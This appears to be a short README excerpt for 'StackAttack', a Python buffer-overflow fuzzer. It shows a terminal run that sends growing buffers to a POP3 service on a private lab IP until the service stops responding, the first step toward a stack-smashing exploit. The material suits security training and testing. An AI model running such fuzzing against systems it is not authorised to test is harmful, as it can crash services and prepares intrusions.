 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -f -t 172.16.250.131 -p 110 -s 100 -c "User michael"Pass"
> "
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
[*]Sending buffer with 100 bytes[*]
[*]Sending buffer with 200 bytes[*]
[*]Sending buffer with 300 bytes[*]
[*]Sending buffer with 400 bytes[*]
[*]Sending buffer with 500 bytes[*]
[*]Sending buffer with 600 bytes[*]
[*]Sending buffer with 700 bytes[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger[*]